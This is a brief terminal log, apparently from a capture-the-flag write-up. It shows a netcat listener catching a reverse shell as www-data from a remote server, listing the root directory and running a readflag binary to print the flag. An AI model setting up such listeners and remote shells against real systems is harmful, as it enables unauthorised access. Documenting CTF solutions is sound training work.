 root@iZbp13fejfh0f85mw32tybZ:~# nc -lvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 39.106.20.178 47096 received!
bash: cannot set terminal process group (480): Inappropriate ioctl for device
bash: no job control in this shell
www-data@engine-1:~/html$ cd /
cd /
www-data@engine-1:/$ ls
ls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
www-data@engine-1:/$ ./readflag
./readflag
flag{f738a2e9-f173-4801-8207-e2f23f09ca58}www-data@engine-1:/$